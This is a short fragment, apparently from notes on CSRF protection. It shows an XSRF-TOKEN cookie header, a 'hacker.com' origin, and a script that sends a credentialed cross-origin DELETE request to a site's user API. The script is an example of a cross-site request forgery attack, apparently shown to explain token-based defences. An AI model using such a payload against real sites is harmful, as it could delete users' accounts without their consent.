 https://yellowsunn.com
http://hacker.com
Set-Cookie:
XSRF-TOKEN=UUID; Path=/
<script>
var xmlHttp = new XMLHttpRequest();
xmlHttp.open('DELETE', "https://yellowsunn.com/api/users/1", true);
xmlHttp.withCredentials = "true"
xmlHttp.setRequestHeader('X-XSRF-TOKEN', getCookie('XSRF-TOKEN'))
xmlHttp.send();
</script>